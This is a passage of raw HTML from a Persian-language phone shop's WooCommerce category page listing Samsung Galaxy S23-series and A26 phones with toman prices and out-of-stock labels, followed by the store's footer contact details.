<li class="cat-item cat-item-116 cat-parent"><a href="https://asiatelmobile.com/product-category/phones/samsung/">سامسونگ</a>	<ul class='children'>
<li class="cat-item cat-item-1676"><a href="https://asiatelmobile.com/product-category/phones/samsung/a-series/">سری A گوشی‌های سامسونگ</a></li>
<li class="cat-item cat-item-1678"><a href="https://asiatelmobile.com/product-category/phones/samsung/s-series/">سری S گوشی‌های سامسونگ</a></li>
<li class="cat-item cat-item-1677"><a href="https://asiatelmobile.com/product-category/phones/samsung/z-series/">سری Z سامسونگ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-118 cat-parent"><a href="https://asiatelmobile.com/product-category/phones/xiaomi/">گوشی شیائومی</a>	<ul class='children'>
<li class="cat-item cat-item-1635"><a href="https://asiatelmobile.com/product-category/phones/xiaomi/poco/">پوکو</a></li>
<li class="cat-item cat-item-1646"><a href="https://asiatelmobile.com/product-category/phones/xiaomi/redmi/">ردمی</a></li>
<li class="cat-item cat-item-1647"><a href="https://asiatelmobile.com/product-category/phones/xiaomi/redmi-note/">ردمی نوت</a></li>
<li class="cat-item cat-item-1648"><a href="https://asiatelmobile.com/product-category/phones/xiaomi/mi-series/">سری می (Mi) شیائومی</a></li>
	</ul>
</li>
<li class="cat-item cat-item-102"><a href="https://asiatelmobile.com/product-category/phones/nokia/">نوکیا</a></li>
<li class="cat-item cat-item-104"><a href="https://asiatelmobile.com/product-category/phones/huawei/">هوآوی</a></li>
</ul>
</li>
<li class="cat-item cat-item-1849"><a href="https://asiatelmobile.com/product-category/electrical-appliances/">لوازم برقی</a></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://asiatelmobile.com/product-category/mobile-accessory/">لوازم جانبی موبایل و تبلت</a><ul class='children'>
<li class="cat-item cat-item-111"><a href="https://asiatelmobile.com/product-category/mobile-accessory/speaker/">اسپیکر</a></li>
<li class="cat-item cat-item-112"><a href="https://asiatelmobile.com/product-category/mobile-accessory/convertor/">انواع مبدل</a></li>
<li class="cat-item cat-item-114"><a href="https://asiatelmobile.com/product-category/mobile-accessory/pawerbank/">پاوربانک</a></li>
<li class="cat-item cat-item-117"><a href="https://asiatelmobile.com/product-category/mobile-accessory/charger/">شارژر</a></li>
<li class="cat-item cat-item-1739"><a href="https://asiatelmobile.com/product-category/mobile-accessory/%d9%82%d9%84%d9%85-%d9%86%d9%88%d8%b1%db%8c-%d9%88-%d9%84%d9%85%d8%b3%db%8c/">قلم نوری و لمسی</a></li>
<li class="cat-item cat-item-119"><a href="https://asiatelmobile.com/product-category/mobile-accessory/cable/">کابل</a></li>
<li class="cat-item cat-item-115"><a href="https://asiatelmobile.com/product-category/mobile-accessory/memorycard/">کارت حافظه (MicroSD)</a></li>
<li class="cat-item cat-item-120"><a href="https://asiatelmobile.com/product-category/mobile-accessory/pouch-cover-case/">کیف و گارد</a></li>
<li class="cat-item cat-item-121"><a href="https://asiatelmobile.com/product-category/mobile-accessory/screen-protector/">گلس و برچسب</a></li>
<li class="cat-item cat-item-103"><a href="https://asiatelmobile.com/product-category/mobile-accessory/headphone/">هندزفری و هدفون</a></li>
</ul>
</li>
</ul></aside>			</div>
			</div></div>		</div>

		<div class="col large-9">
		<div class="shop-container">
		<div class="term-description"><h1>گوشی بالای ۲۰ میلیون تومان</h1>
</div>
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-4 small-columns-2 has-shadow row-box-shadow-2-hover equalize-box">

<div class="product-small col has-hover out-of-stock product type-product post-17489 status-publish first outofstock product_cat-samsung product_cat-s-series product_cat-phones product_tag-mobile-over-20-million product_tag-5g-mobiles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://asiatelmobile.com/product/samsung-galaxy-s23-ultra-512gb-ram-12gb/">
					<img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-290x290.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سامسونگ S23 اولترا" decoding="async" srcset="https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra.webp 1000w" sizes="(max-width: 290px) 100vw, 290px" /><img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green-290x290.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2023/02/Samsung-Galaxy-S23-Ultra-Green.webp 1000w" sizes="(max-width: 290px) 100vw, 290px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17489" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">در انبار موجود نمی باشد</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			سامسونگ		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://asiatelmobile.com/product/samsung-galaxy-s23-ultra-512gb-ram-12gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">گوشی موبایل سامسونگ مدل Galaxy S23 Ultra 5G حافظه 512 گیگابایت &#8211; رم 12 گیگابایت</a></p></div><div class="price-wrapper">
	<span class="price">  <span class="woocommerce-Price-amount amount"><bdi>62,250,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover out-of-stock product type-product post-17731 status-publish outofstock product_cat-samsung product_cat-s-series product_cat-phones product_tag-mobile-over-20-million product_tag-5g-mobiles product_tag-256-gigabyte-mobiles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://asiatelmobile.com/product/samsung-galaxy-s23-256gb-ram-8gb/">
					<img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-290x290.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گوشی موبایل سامسونگ مدل Galaxy S23 5G حافظه 256 گیگابایت – رم 8 گیگابایت" decoding="async" loading="lazy" srcset="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black.webp 1000w" sizes="auto, (max-width: 290px) 100vw, 290px" /><img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-290x290.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green.webp 1000w" sizes="auto, (max-width: 290px) 100vw, 290px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17731" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">در انبار موجود نمی باشد</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			سامسونگ		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://asiatelmobile.com/product/samsung-galaxy-s23-256gb-ram-8gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">گوشی موبایل سامسونگ مدل Galaxy S23 5G حافظه 256 گیگابایت – رم 8 گیگابایت</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover out-of-stock product type-product post-17743 status-publish outofstock product_cat-samsung product_cat-s-series product_cat-phones product_tag-mobile-over-20-million product_tag-5g-mobiles product_tag-256-gigabyte-mobiles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://asiatelmobile.com/product/samsung-galaxy-s23-plus-256gb-ram-8gb/">
					<img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem-290x290.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گوشی موبایل سامسونگ مدل Galaxy S23 Plus 5G حافظه 256 گیگابایت – رم 8 گیگابایت" decoding="async" loading="lazy" srcset="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-kerem.webp 1000w" sizes="auto, (max-width: 290px) 100vw, 290px" /><img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-290x290.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green.webp 1000w" sizes="auto, (max-width: 290px) 100vw, 290px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17743" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">در انبار موجود نمی باشد</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			سامسونگ		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://asiatelmobile.com/product/samsung-galaxy-s23-plus-256gb-ram-8gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">گوشی موبایل سامسونگ مدل Galaxy S23 Plus 5G حافظه 256 گیگابایت – رم 8 گیگابایت</a></p></div><div class="price-wrapper">
	<span class="price">  <span class="woocommerce-Price-amount amount"><bdi>51,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover out-of-stock product type-product post-18408 status-publish last outofstock product_cat-samsung product_cat-s-series product_cat-phones product_tag-mobile-over-20-million product_tag-5g-mobiles product_tag-128-gigabyte-mobiles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://asiatelmobile.com/product/samsung-galaxy-s23-5g-128gb-ram-8gb/">
					<img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-290x290.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گوشی موبایل سامسونگ مدل Galaxy S23 5G حافظه 128 گیگابایت – رم 8 گیگابایت" decoding="async" loading="lazy" srcset="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-black.webp 1000w" sizes="auto, (max-width: 290px) 100vw, 290px" /><img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-290x290.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2023/05/samsung-galaxy-s23-256gb-ram-8gb-green.webp 1000w" sizes="auto, (max-width: 290px) 100vw, 290px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="18408" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">در انبار موجود نمی باشد</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			سامسونگ		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://asiatelmobile.com/product/samsung-galaxy-s23-5g-128gb-ram-8gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">گوشی موبایل سامسونگ مدل Galaxy S23 5G حافظه 128 گیگابایت – رم 8 گیگابایت</a></p></div><div class="price-wrapper">
	<span class="price">  <span class="woocommerce-Price-amount amount"><bdi>42,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover out-of-stock product type-product post-23363 status-publish first outofstock product_cat-samsung product_cat-a-series product_cat-phones product_tag-mobile-over-20-million product_tag-5g-mobiles product_tag-128-gigabyte-mobiles has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://asiatelmobile.com/product/samsung-galaxy-a26-5g-128gb-ram-6gb/">
					<img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-290x290.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گوشی موبایل سامسونگ مدل Galaxy A26 حافظه 128 گیگابایت – رم 6 گیگابایت" decoding="async" loading="lazy" srcset="https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-1024x1024.webp 1024w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-black.webp 1080w" sizes="auto, (max-width: 290px) 100vw, 290px" /><img width="290" height="290" src="https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-290x290.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-290x290.webp 290w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-300x300.webp 300w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-1024x1024.webp 1024w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-150x150.webp 150w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-768x768.webp 768w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-510x510.webp 510w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-100x100.webp 100w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white-50x50.webp 50w, https://asiatelmobile.com/wp-content/uploads/2025/05/a26-white.webp 1080w" sizes="auto, (max-width: 290px) 100vw, 290px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="23363" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">در انبار موجود نمی باشد</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			سامسونگ		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://asiatelmobile.com/product/samsung-galaxy-a26-5g-128gb-ram-6gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">گوشی موبایل سامسونگ مدل Galaxy A26 حافظه 128 گیگابایت – رم 6 گیگابایت</a></p></div><div class="price-wrapper">
	<span class="price">  <span class="woocommerce-Price-amount amount"><bdi>17,600,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(190, 190, 190);"></div>

<div class="row align-middle align-center"  id="row-565408068">


	<div id="col-1864094247" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-3889522467" class="text">
		

<p><a href="https://asiatelmobile.com/terms/" target="_blank" rel="noopener"><img class="aligncenter wp-image-12333 size-full" src="https://asiatelmobile.com/wp-content/uploads/2022/01/icons8-in-transit-100-min.png" alt="تحویل اکسپرس مشهد" width="100" height="100" /></a></p>
<p style="text-align: center;"><a href="https://asiatelmobile.com/terms/" target="_blank" rel="noopener"><strong>تحویل اکسپرس مشهد</strong></a></p>
		
<style>
#text-3889522467 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-814465168" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-3955647514" class="text">
		

<p><a href="https://asiatelmobile.com/terms/" target="_blank" rel="noopener"><img class="aligncenter wp-image-12334 size-full" src="https://asiatelmobile.com/wp-content/uploads/2022/01/icons8-credit-card-100-min.png" alt="پرداخت در محل" width="100" height="100" /></a></p>
<p style="text-align: center;"><a href="https://asiatelmobile.com/terms/" target="_blank" rel="noopener"><strong>پرداخت در محل</strong></a></p>
		
<style>
#text-3955647514 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-1817506568" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-1309763160" class="text">
		

<p><a href="https://asiatelmobile.com/terms/" target="_blank" rel="noopener"><img class="aligncenter wp-image-12335 size-full" src="https://asiatelmobile.com/wp-content/uploads/2022/01/icons8-guarantee-100-min.png" alt="ضمانت بازگشت وجه" width="100" height="100" /></a></p>
<p style="text-align: center;"><a href="https://asiatelmobile.com/terms/" target="_blank" rel="noopener"><strong>ضمانت اصل بودن کالا</strong></a></p>
		
<style>
#text-1309763160 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-155759686" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="text-2727655316" class="text">
		

<p><a href="https://asiatelmobile.com/terms/" target="_blank" rel="noopener"><img class="aligncenter wp-image-12336 size-full" src="https://asiatelmobile.com/wp-content/uploads/2022/01/icons8-discount-100-min.png" alt="تضمین بهترین قیمت" width="100" height="100" /></a></p>
<p style="text-align: center;"><a href="https://asiatelmobile.com/terms/" target="_blank" rel="noopener"><strong>تضمین بهترین قیمت</strong></a></p>
		
<style>
#text-2727655316 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>
<div class="row row-full-width align-center"  id="row-867789773">


	<div id="col-504363003" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:2px 2px 2px 2px;">
	</div>
			

	<div id="text-3562237031" class="text hide-for-small">
		

<p style="text-align: center;">تلفن پشتیبانی:  <a href="tel:05138454747">38454747 - ۰۵۱</a>   <span class="c-new-footer__phone-number-separator">|  <a href="tel:09382212161">09382212161</a></span></p>
<p style="text-align: center;"><span class="c-new-footer__phone-number-separator">از ساعت 10:00 الی 20:00 پاسخگوی شما هستیم</span>.</p>
<p>آدرس شرکت: مشهد - نبش احمد آباد 3<br />ساختمان حسینی طبقه 2 واحد 3</p>
		
<style>
#text-3562237031 {
  text-align: center;
}
</style>
	</div>
	
	<div id="text-4248981194" class="text show-for-small">
		

<p style="text-align: center;">تلفن پشتیبانی:</p>
<p style="text-align: center;"><a href="tel:05138454747">38454747 - ۰۵۱</a>   <span class="c-new-footer__phone-number-separator">|  <a href="tel:09382212161">۲۱۶۱ ۲۲۱ ۰۹۳۸</a></span> </p>
<p style="text-align: center;"><span class="c-new-footer__phone-number-separator">از ساعت 10:00 الی 20:00 پاسخگوی شما هستیم</span>.</p>
<p>آدرس شرکت: مشهد - نبش احمد آباد 3<br />ساختمان حسینی طبقه 2 واحد 3</p>
<div id="image_475046820" class="img has-hover x md-x lg-x y md-y lg-y"> </div>
		
<style>
#text-4248981194 {
  text-align: center;
}
</style>
	</div>
	

		</div>
		
<style>
#col-504363003 > .col-inner {
  padding: 15px 0px 5px 0px;
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-504363003 > .col-inner {
    padding: 12px 0px 1px 0px;
    margin: -3px 25px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1471392900" class="col hide-for-small medium-2 small-8 large-2"  >
		<div class="col-inner text-center"  >
			
			

<a href="http://instagram.com/asiatelvip.ghandchi" target="_self" class="button primary lowercase"  style="border-radius:3px;">
    <span>asiatelvip.ghandchi</span>
  <i class="icon-instagram" ></i></a>



		</div>
		
<style>
#col-1471392900 > .col-inner {
  margin: 0px 0 0px 0px;
}
@media (min-width:550px) {
  #col-1471392900 > .col-inner {
    margin: 0px 40px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-983272116" class="col show-for-small medium-2 small-7 large-2"  >
		<div class="col-inner text-center"  >
			
			

<p style="text-align: center;">اینستاگرام آسیاتل:</p>
<p style="text-align: center;"><a href="https://instagram.com/asiatelmobile/" target="_blank" rel="nofollow noopener noreferrer"><img class="alignnone wp-image-12417 size-full" src="https://asiatelmobile.com/wp-content/uploads/2022/01/ins-2.jpg" alt="اینستاگرام آسیاتل" width="329" height="78" /></a></p>

		</div>
		
<style>
#col-983272116 > .col-inner {
  margin: 0px 0 0px 0px;
}
@media (min-width:550px) {
  #col-983272116 > .col-inner {
    margin: 0px 40px 0px 0px;
  }
}
</style>
	</div>

	

</div>
<div class="row"  id="row-1787843608">


	<div id="col-215804044" class="col medium-5 small-12 large-5"  >
		<div class="col-inner" style="background-color:rgb(245, 245, 245);" >
			
			

<h4 style="text-align: justify;">فروشگاه آسیاتل</h4>
